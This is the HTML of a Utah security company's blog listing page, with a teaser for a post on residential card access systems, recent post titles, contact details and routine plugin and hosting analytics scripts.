			<a href="https://protectionplus.llc/do-you-need-a-residential-card-access-system-find-out-here/" rel="bookmark" title="Do You Need A Residential Card Access System? Find Out Here!">Do You Need A Residential Card Access System? Find Out Here!</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://protectionplus.llc/author/protectionplus/"><span>Alex Garcia</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">15/06/2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://protectionplus.llc/do-you-need-a-residential-card-access-system-find-out-here/" content="Do You Need A Residential Card Access System? Find Out Here!" /><meta itemprop="datePublished" content="2023-06-15" /><meta itemprop="dateModified" content="2023-06-15" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Protection Plus"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://protectionplus.llc/author/protectionplus/" /><meta itemprop="name" content="Alex Garcia" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://protectionplus.llc/wp-content/uploads/2023/06/card.jpg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="683" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://protectionplus.llc/do-you-need-a-residential-card-access-system-find-out-here/" rel="bookmark" title="Do You Need A Residential Card Access System? Find Out Here!">
						<img width="1024" height="683" data-src="https://protectionplus.llc/wp-content/uploads/2023/06/card.jpg" class="attachment-large size-large wp-post-image lazyload" alt="residential card access systems in Utah with a man sung the card to enter" aria-label="Do You Need A Residential Card Access System? Find Out Here!" decoding="async" data-srcset="https://protectionplus.llc/wp-content/uploads/2023/06/card.jpg 1024w, https://protectionplus.llc/wp-content/uploads/2023/06/card-300x200.jpg 300w, https://protectionplus.llc/wp-content/uploads/2023/06/card-768x512.jpg 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/683;" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Want to take your home security to new heights? Imagine a world where convenience and peace of mind seamlessly blend, offering you the ultimate protection for your cherished abode. Prepare to bid farewell to outdated locks and welcome a state-of-the-art solution that will transform how you safeguard your home. If you still need clarification about&hellip;</p>
<a class="fl-post-more-link" href="https://protectionplus.llc/do-you-need-a-residential-card-access-system-find-out-here/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
				
				<nav class="fl-archive-nav clearfix" role="navigation"><div class="fl-archive-nav-prev"></div><div class="fl-archive-nav-next"><a href="https://protectionplus.llc/blog/page/2/" >Older Posts &raquo;</a></div></nav>
			
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://protectionplus.llc/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://protectionplus.llc/safeguard-your-business-with-our-advanced-commercial-burglar-alarm-systems/">Safeguard Your Business with Our Advanced Commercial Burglar Alarm Systems</a>
									</li>
											<li>
					<a href="https://protectionplus.llc/protection-plus-your-source-for-advanced-security-camera-installations/">Protection Plus: Your Source for Advanced Security Camera Installations</a>
									</li>
											<li>
					<a href="https://protectionplus.llc/protect-your-business-24-7-with-our-commercial-burglar-alarm-systems/">Protect Your Business 24/7 with Our Commercial Burglar Alarm Systems</a>
									</li>
											<li>
					<a href="https://protectionplus.llc/elevate-your-security-with-our-entrance-gate-card-access-system/">Elevate Your Security With Our Entrance Gate Card Access System</a>
									</li>
											<li>
					<a href="https://protectionplus.llc/no-more-worries-how-card-access-is-changing-home-security/">No More Worries: How Card Access Is Changing Home Security</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Recent Comments</h4><ul id="recentcomments"></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-15 fl-builder-global-templates-locked" data-post-id="15" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer1topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-606d7dce24abb" data-node="606d7dce24abb">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-606d7dce24ac0" data-node="606d7dce24ac0">
			<div class="fl-col fl-node-606d7dce24ac1 fl-col-has-cols" data-node="606d7dce24ac1">
	<div class="fl-col-content fl-node-content">
	
<div class="fl-col-group fl-node-606d7dce24ac3 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="606d7dce24ac3">
			<div id="footer-col1" class="fl-col fl-node-606d7dce24ac4 fl-col-small fl-col-small-full-width" data-node="606d7dce24ac4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-info-box fl-node-606d7df425197 logo-link" data-node="606d7df425197">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-left ">
	<div class="uabb-infobox-left-right-wrap">
	<a href="https://protectionplus.llc" target="_self"  class="uabb-infobox-module-link"></a><div class="uabb-infobox-content"> 
			<div class='uabb-infobox-title-wrap'><div class="uabb-infobox-title">Protection Plus</div></div>		</div>	</div>
</div>
	</div>
</div>
	</div>
</div>
			<div id="footer-col2" class="fl-col fl-node-606d7dce24ac5 fl-col-small fl-col-small-full-width" data-node="606d7dce24ac5">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-info-list fl-node-606d7e7b3dc0a" data-node="606d7e7b3dc0a">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-phone-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="tel:8014797006">(801) 479-7006</a></p></div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic1"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic1"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-envelope"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic1"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic1"><p><a href="mailto:officeofpp@gmail.com">officeofpp@gmail.com</a></p></div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-625e9591a6590" data-node="625e9591a6590">
	<div class="fl-module-content fl-node-content">
		<div class="pp-social-icons pp-social-icons-left pp-social-icons-horizontal pp-responsive-center">
	<span class="pp-social-icon" itemscope itemtype="http://schema.org/Organization">
		<link itemprop="url" href="https://protectionplus.llc">
		<a itemprop="sameAs" href="https://www.facebook.com/protectionplus01/" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener nofollow" >
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="http://schema.org/Organization">
		<link itemprop="url" href="https://protectionplus.llc">
		<a itemprop="sameAs" href="https://twitter.com/ProtectionPlus2" target="_blank" title="Twitter" aria-label="Twitter" role="button" rel="noopener nofollow" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="http://schema.org/Organization">
		<link itemprop="url" href="https://protectionplus.llc">
		<a itemprop="sameAs" href="https://www.pinterest.com/protectionplus01/" target="_blank" title="Pinterest" aria-label="Pinterest" role="button" rel="noopener nofollow" >
							<i class="fab fa-pinterest-p"></i>
					</a>
	</span>
	</div>
	</div>
</div>
	</div>
</div>
			<div id="footer-col3" class="fl-col fl-node-606d7dce24ac7 fl-col-small fl-col-small-full-width" data-node="606d7dce24ac7">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-info-list fl-node-606d7e311d724" data-node="606d7e311d724">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-clock"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><strong>Office:</strong><br /><strong>Mon - Fri</strong>: 8:00 AM - 5:00 PM <br />Emergencies 24/7</p></div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-606d7f47bc32b" data-node="606d7f47bc32b">
			<div class="fl-col fl-node-606d7f47bc472" data-node="606d7f47bc472">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-separator fl-node-606d7f47bc27b" data-node="606d7f47bc27b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-606d7f5c1d884" data-node="606d7f5c1d884">
			<div class="fl-col fl-node-606d7f5c1da08" data-node="606d7f5c1da08">
	<div class="fl-col-content fl-node-content">
	<div id="footer1menu" class="fl-module fl-module-menu fl-node-606d7dce24ac2" data-node="606d7dce24ac2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-2" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://protectionplus.llc/">Home</a></li><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protectionplus.llc/about-us/">About Us</a></li><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://protectionplus.llc/services/">Services</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://protectionplus.llc/home-security-system-installation-utah/">Residential  Security System</a></li>	<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://protectionplus.llc/commercial-security-solution-utah/">Commercial Security System</a></li></ul></li><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-185 current_page_item current_page_parent"><a href="https://protectionplus.llc/blog/">Blog</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protectionplus.llc/contact-us/">Contact Us</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://protectionplus.llc/privacy-policy/">Privacy Policy</a></li></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1copyright" class="fl-row fl-row-full-width fl-row-bg-color fl-node-606d7dce24ac9" data-node="606d7dce24ac9">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-606d7dce24aca fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="606d7dce24aca">
			<div class="fl-col fl-node-606d7dce24acb fl-col-small fl-col-small-full-width" data-node="606d7dce24acb">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-606d7dce24aba" data-node="606d7dce24aba">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 15px;">© 2021, Protection Plus. All Rights Reserved.</span></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-606d7dce24acc fl-col-small fl-col-small-full-width" data-node="606d7dce24acc">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-606d7dce24acd" data-node="606d7dce24acd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div align="right">
<a href="https://www.godaddy.com/websites/web-design" target="_blank" rel="nofollow noopener"><img decoding="async" src="//nebula.wsimg.com/aadc63d8e8dbd533470bdc4e350bc4af?AccessKeyId=B7351D786AE96FEF6EBB&amp;disposition=0&amp;alloworigin=1" alt="GoDaddy Web Design" /></a>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script src="https://protectionplus.llc/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://protectionplus.llc/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://protectionplus.llc/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://protectionplus.llc/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.4.2.2" id="jquery-throttle-js"></script>
<script src="https://protectionplus.llc/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.4.2.2" id="jquery-waypoints-js"></script>
<script src="https://protectionplus.llc/wp-content/uploads/bb-plugin/cache/82f2b55993c58801734ffee1c42633f0-layout-bundle.js?ver=2.4.2.2-1.3.3" id="fl-builder-layout-bundle-82f2b55993c58801734ffee1c42633f0-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://protectionplus.llc/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script src="https://protectionplus.llc/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.4.2.2" id="jquery-magnificpopup-js"></script>
<script src="https://protectionplus.llc/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://protectionplus.llc/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.8" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"1024","mobile_breakpoint":"768"};
</script>
<script src="https://protectionplus.llc/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.8" id="fl-automator-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'b80767f7a2d5'},
                    {'pod':'c33-prod-p3-us-west-2'},
                                        {'xid':'44096540'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'267'},
                    {'wp_alloptions_bytes':'93172'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'890861'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>
